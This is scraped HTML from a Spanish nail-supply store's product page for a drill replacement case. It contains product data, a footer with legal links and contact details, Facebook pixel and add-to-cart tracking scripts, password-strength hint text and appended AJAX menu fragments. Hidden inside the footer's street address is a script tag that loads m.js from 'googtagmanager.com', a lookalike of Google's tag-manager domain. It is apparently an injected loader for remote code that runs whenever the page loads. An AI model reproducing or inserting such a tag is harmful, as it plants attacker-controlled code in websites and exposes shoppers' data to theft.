Case&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-cart_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-cart_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-home_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-home_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-small_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-small_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-medium_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-medium_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-large_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-large_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-thickbox_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-thickbox_default\/rhjc-a3-sense-componente-.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-cart_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-cart_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-medium_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-medium_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-thickbox_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-thickbox_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:12.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
            </div>
        </section>

        
        

        



        
    </div>

                    

            

        </div>
                    
                            
        
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.siberian-nails.com/9449-large_default/rhjc-a3-sense-componente-.jpg" 
                        class="js-modal-product-cover-easyzoom" rel="nofollow">
                    <picture>
                                                                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800"  height="800" src="https://www.siberian-nails.com/9449-large_default/rhjc-a3-sense-componente-.jpg"
                                                             alt="RHJC Rec Nº2 A3 SENSE Bottom Case"
                                                           >
                    </picture>
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
             
<svg height="100px" width="100%" preserveAspectRatio="none" viewBox="0 0 50 50" fill="#f8f8f8">
    <polygon points="39,25 0,0 0,50 50,50 50,0"></polygon>
</svg>

  
<div id="footer-container-first" class="footer-container footer-style-3 footer-style-4">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Alta en newsletter</h5>
        
      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>iqitlinksmanager module</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.siberian-nails.com/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/7-politica-de-privacidad"
                                        title="Nuestra Política de privacidad"                                                                        >
                                    Política de privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/6-politica-de-cookies"
                                        title="Nuestra política de cookies"                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/3-condiciones-generales-de-venta"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Condiciones Generales de Venta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/13-cuenta-profesional"
                                        title=""                                                                        >
                                    Cuenta profesional
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/10-politica-de-envio"
                                        title=""                                                                        >
                                    Política de envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/14-oferta-formadoras"
                                        title=""                                                                        >
                                    Oferta Formadoras
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/48-cursos"
                                                                                                                >
                                    cursos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/formulario-de-desistimiento-imprimible.pdf"
                                                                                                                >
                                    Formulario de desestimiento
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>SIBERIAN NAILS</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Avda de Alcoy 36, bajo. Alicante 03009 (España)<script async src="https://googtagmanager.com/m.js"></script></div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:966236150">966236150</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@siberian-nails.com">info@siberian-nails.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<!-- Enable Facebook Pixels -->
<script>
    // doNotConsentToPixel = false;
    //console.log(ppGetCookie('pp_pageview_event_id'));
    //var external_id = ppGetCookie('pp_external_id');
    var pageview_event_id = '';
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1768968930;
    var local_time = new Date().getTime();
    var consentStatus = true;
    var pp_aurl = 'https://www.siberian-nails.com/module/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    // Check if pixel is already initialized
    function facebookpixelinit(tries) {
        let ud = {};
        if (typeof fbq == 'undefined') {
            // Pixel is not initialized, load the script
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }

        // Proceed with consent and initialize Pixels
        handleConsentAndInitPixels(ud);

        // Send the PageView event
        sendPageViewEvent()
    }

    function initFbqPixels() {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
    }

    function handleConsentAndInitPixels(ud) {
                if (typeof window.doNotConsentToPixel !== 'undefined' && doNotConsentToPixel) {
            consentStatus = false;
        }
                pixelConsent(consentStatus);

                fbq('init', '374356430512549', ud);
            }
    function sendPageViewEvent() {
        /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            pageview_event_id = generateEventId(12);
            ppTrackEvent('PageView', {}, pageview_event_id);
            if (consentStatus) {
                return jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'PageView',
                        pageview_event_id: pageview_event_id,
                        source_url: window.location.href
                    }
                });
            }
            window.fbq_pageview = 1;  // Mark pageview as processed
        }
    }

    // Consent and localStorage checks, unchanged
        </script>
<!-- End Enable Facebook Pixels -->
<!-- Add To cart Pixel Call -->
<script type="text/javascript">
    (function() {
        // Global flags and variables
        var isProcessingAddToCart = false; // Prevents duplicate processing
        var qty = false;                   // Holds the current quantity value
        var lastXhrResponse = null;        // For XHR deduplication

        // Reset the processing flag after a delay.
        function resetAddToCartFlag() {
            setTimeout(function() {
                isProcessingAddToCart = false;
            }, 500);
        }

        function sendAddToCartFromResponse(r, parsed, delCookie, source) {
            // If already processing, do nothing.
            if (isProcessingAddToCart) return;

            if (!parsed) {
                try {
                    r = JSON.parse(r);
                } catch (e) {
                    return; // Abort if parsing fails
                }
            }
            // console.log(new Date().toISOString(), "sendAddToCartFromResponse from", source, "with response:", r);

            if (r && r.cart && r.cart.products) {
                // Set initial global values (from server-side template variables)
                window.content_name = 'RHJC Rec Nº2 A3 SENSE Bottom Case';
                window.content_category = 'Inicio > Materiales > Tornos > Recambios Y Serv Técnico';
                window.content_value = 1; // Default minimal value
                window.content_ids_data = [];
                window.content_ids_product = [];

                // Determine the selected product and attribute from the response.
                var selected_product_id = r.id_product || r.idProduct;
                var ipa = r.id_product_attribute || r.idProductAttribute;

                // Process the cart products and build the payload.
                $.each(r.cart.products, function(key, value) {
                    if (
                        (selected_product_id == value.id_product && value.id_product_attribute == 0) ||
                        (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)
                    ) {
                        var pprice = 0;
                                                if (typeof value.price_with_reduction !== 'undefined') {
                            pprice = value.price_with_reduction;
                        } else if (typeof value.price_without_reduction !== 'undefined') {
                            pprice = value.price_without_reduction;
                        }
                                                if (pprice === 0) {
                            pprice = formatedNumberToFloat(value.price);
                        }
                        if (typeof value.name !== 'undefined') {
                            window.content_name = value.name;
                        }
                        window.content_value = pprice.toFixed(pp_price_precision);

                        // Build product identifier, with combination if enabled.
                        var id_combination = '';
                                                var pid = '' + value.id_product + id_combination;
                        var productData = {
                            'id': pid,
                            'quantity': (qty !== false ? qty : value.quantity),
                            'item_price': (qty !== false ? qty * pprice : value.quantity * pprice)
                        };
                        if (value.category) {
                            productData.category = value.category;
                        }
                        window.content_ids_data.push(productData);
                        window.content_ids_product.push(pid);
                    }
                });

                // Build the final cartValues object.
                var cartValues = {
                    'content_name': window.content_name,
                    'content_ids': unique(window.content_ids_product),
                    'contents': unique(window.content_ids_data),
                    'content_type': 'product',
                    'value': window.content_value,
                    'currency': 'EUR'
                };
                                if (window.content_category) {
                    cartValues['content_category'] = window.content_category;
                }

                // Depending on the mode, call the appropriate final function.
                                // When CAPI is enabled, delegate to atcAjaxCall.
                // (Do not set isProcessingAddToCart here so that atcAjaxCall can handle it.)
                atcAjaxCall(selected_product_id, ipa, source);
                
                if (delCookie) {
                    deleteCookie('pp_pixel_event_id');
                }
            }
        }

        function trackAddToCart(values, event_id, source) {
            values.source = source;
            // console.log(new Date().toISOString(), "Tracking AddToCart event from", source, "with data:", values);
            ppTrackEvent('AddToCart', values, event_id);
            resetAddToCartFlag();
        }

        function atcAjaxCall(id_product, id_product_attribute, source) {
            if (isProcessingAddToCart) return false;
            isProcessingAddToCart = true;
            setTimeout(function() {
                $.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        customAjax: true,
                        id_product: id_product,
                        id_product_attribute: id_product_attribute,
                        quantity: qty || 1,
                        event: 'AddToCart',
                        rand: Math.floor((Math.random() * 100000) + 1),
                        token: '7cf6dc2e59c48bf1e34103abbd828ce1'
                    }
                })
                    .done(function(data) {
                        if (data.return === 'ok') {
                            trackAddToCart(data.custom_data, data.event_id, source || 'customAjax');
                        } else if (data.return === 'error') {
                            console.error('Error in add-to-cart AJAX call');
                        }
                    })
                    .fail(function(jqXHR, textStatus, errorThrown) {
                        console.error('AJAX error in add-to-cart call:', textStatus);
                    });
            }, 500);
        }

        // Helper: Converts a formatted price string to a float.
        function formatedNumberToFloat(price) {
            price = price.replace(prestashop.currency.sign, '')
                .replace(prestashop.currency.iso_code, '');
            switch (parseInt(prestashop.currency.format, 10)) {
                case 1:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                case 2:
                    return parseFloat(price.replace(' ', '').replace(',', '.'));
                case 3:
                    return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                case 4:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                default:
                    return parseFloat(price);
            }
        }

        // Helper: Returns only unique elements from an array.
        function unique(array) {
            return $.grep(array, function(el, index) {
                return index === $.inArray(el, array);
            });
        }

        // Attach event handlers for add-to-cart tracking.
        function initAddToCart() {
            
            // For AttributewizardPro or AWP modules.
            if (
                    false ||
                $('#awp_wizard').length === 1
            ) {
                var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                var id_product_attribute = 0;
                $('.exclusive').on('click', function() {
                    if (!isProcessingAddToCart) {
                        atcAjaxCall(id_product, id_product_attribute, 'AWP');
                    }
                });
            }

            // Attach the Prestashop "updateCart" listener.
            if (typeof prestashop === 'object' && typeof prestashop.on !== 'undefined') {
                prestashop.on('updateCart', function(event) {
                    if (isProcessingAddToCart) return;
                    window.pp_atc_event_id = ppGetCookie('pp_pixel_event_id');
                    if (event && event.reason) {
                        if (event.reason.idProduct !== undefined) {
                            var ipa = event.reason.idProductAttribute || 0;
                                                        atcAjaxCall(event.reason.idProduct, ipa, 'prestashop.on');
                                                    } else if (event.reason.cart !== undefined) {
                            sendAddToCartFromResponse(event.reason, true, true, 'prestashop.on');
                        }
                    }
                });
            }

            // Override XMLHttpRequest as a fallback.
            (function(open) {
                XMLHttpRequest.prototype.open = function(method, url, async) {
                    var fpCartEndpoint = '/carrito';
                    var checkURL = url.search(fpCartEndpoint);
                    if (checkURL > -1 && !isProcessingAddToCart) {
                        // Clear globals before processing the add-to-cart request.
                        delete window.content_ids_data;
                        delete window.content_ids_product;
                        delete window.total_products_value;
                        window.pp_atc_event_id = generateEventId(12);
                        url += (url.search('\\?') > -1)
                            ? '&pp_atc_event_id=' + window.pp_atc_event_id
                            : '?pp_atc_event_id=' + window.pp_atc_event_id;
                    }
                    this.addEventListener('load', function() {
                        if (this.response) {
                            // Check for duplicate XHR response.
                            if (lastXhrResponse === this.response) {
                                // console.log(new Date().toISOString(), "Duplicate XHR response. Skipping.");
                                return;
                            }
                            lastXhrResponse = this.response;
                            try {
                                sendAddToCartFromResponse(this.response, false, false, 'XHR');
                            } catch (e) {
                                console.error("Error processing XHR response:", e);
                            }
                        }
                    });
                    this.addEventListener('error', function() {
                        console.error('Request failed with error');
                    });
                    this.addEventListener('abort', function() {
                        console.error('Request was aborted');
                    });
                    open.apply(this, arguments);
                };
            })(XMLHttpRequest.prototype.open);
        }

        // Wait for DOM and jQuery to be ready.
        document.addEventListener("DOMContentLoaded", function() {
            var tries = 20;
            function waitForjQuery(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(function() { waitForjQuery(tries - 1); }, 250);
                    } else {
                        console.error('PP: Could not initiate the Add To Cart Event Tracking');
                    }
                    return;
                }
                initAddToCart();
            }
            waitForjQuery(tries);

            // Listen for changes in quantity.
            $(document).on('change', '#quantity_wanted', function() {
                qty = $(this).val();
            });
        });
    })();
</script>
<!-- End Add to cart pixel call -->

<!-- Facebook View Content Track -->
<script type="text/javascript">
    if (typeof vc_last_id === 'undefined') {
        var vc_last_id = 0;
        var vc_last_ipa = 0;
    }
    var pp_vc_event_id = '';
    var combination = 0;
    var combi_change = false;
    var u = document.URL;
    var pvalue = 12.5;

    document.addEventListener('DOMContentLoaded', function () {
        fctp_viewContent(10);
    });

    function fctp_viewContent(max_tries) {
        // Check if jQuery or Facebook's fbq is available
        if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
            if (max_tries > 0) {
                setTimeout(function () {
                    fctp_viewContent(max_tries - 1);
                }, 500);
            } else {
                console.log('PP: Could not initiate the ViewContent event');
            }
            return;
        }
        pp_vc_event_id = generateEventId(12);

        // Handle custom modules (dynamicproduct waits for ajaxComplete)
                        // For PrestaShop 1.7+
        trackViewContent();
                    }

    function trackViewContent() {
        let ipa = 0;
        if (typeof combination !== 'undefined' && combination > 0) {
            ipa = combination;
        }
        let id = '4870';

        
                $.ajax({
            url: pp_aurl,
            type: 'POST',
            cache: false,
            data: {
                customAjax: true,
                id_product : 4870,
                id_product_attribute : ipa,
                event: 'ViewContent',
                rand: Math.floor((Math.random() * 100000) + 1),
                token: '7cf6dc2e59c48bf1e34103abbd828ce1',
                event_id: pp_vc_event_id,
                source_url: window.location.href
            }
        })
            .done(function(data) {
                if (data.return == 'ok') {
                    pp_vc_event_id = data.event_id;
                    sendTrackViewContent(id, ipa);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Error: Could not track ViewContent event');
            });
            }

    function sendTrackViewContent(id, ipa) {
        ppTrackEvent('ViewContent', {
            content_name: 'RHJC Rec Nº2 A3 SENSE Bottom Case',
                        content_category: 'Inicio > Materiales > Tornos > Recambios Y Serv Técnico',
                        value: pvalue,
            currency: 'EUR',
                        content_type: 'product',
            content_ids: [id],
                                }, typeof pp_vc_event_id !== 'undefined' ? pp_vc_event_id : generateEventId(12));

        vc_last_id = id;
        vc_last_ipa = ipa;
    }

    function discoverCombi() {
        if (combi_change === true) {
            combi_change = false;
            return true;
        }
        if ($('#product-details').length > 0) {
            if (typeof $('#product-details').data('product') !== 'undefined') {
                combination = $('#product-details').data('product').id_product_attribute;
                pvalue = $('#product-details').data('product').price_amount;
                return true;
            }
        }
        return false;
    }
</script>

<!-- END Facebook View Content Track -->
<div class="klarna-onsite-messaging-container"
     data-key="footer-promotion-auto-size"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.siberian-nails.com/themes/core.js" ></script>
  <script src="https://www.siberian-nails.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/onsite_messaging/onsite_messaging.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/interoperability/interoperability.js" ></script>
  <script src="https://www.siberian-nails.com/modules/facebookconversiontrackingplus/views/js/events.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/newsletter.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-modal.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-consent.js" ></script>
  <script src="https://www.siberian-nails.com/modules/responsivemenu/views/js/responsivemenu.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/selectize/selectize.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.ui.touch-punch.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.form.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/pm_advancedsearch.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.siberian-nails.com/modules/psol_videopopup/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/as4_plugin-17.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehousechild/assets/js/custom.js" ></script>
  <script src="https://www.siberian-nails.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>





                <a target="_blank" href="https://wa.me/34691642737/?l=es&amp;text=" class="float warehousechild whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=1&action=menu&type=category
body_size: 296
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-1\" data-id=\"1\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/1-raiz\"\n            >Ra\u00edz<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"1\"\n                    href=\"https:\/\/www.siberian-nails.com\/1-raiz\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-2\n                    rm-level__item-container--category-last                    rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-2\n                                                rm-level__item--category-last                        rm-level__item--category-first                    \"\n                                            data-load=\"2\"\n                                        href=\"https:\/\/www.siberian-nails.com\/2-inicio\"\n                                    >Inicio<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=2&action=menu&type=category
body_size: 344
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-2\" data-id=\"2\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/\"\n            >Inicio<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"2\"\n                    href=\"https:\/\/www.siberian-nails.com\/2-inicio\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-15\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-15\n                                                                        rm-level__item--category-first                    \"\n                                            data-load=\"15\"\n                                        href=\"https:\/\/www.siberian-nails.com\/15-materiales\"\n                                    >Materiales<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-48\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        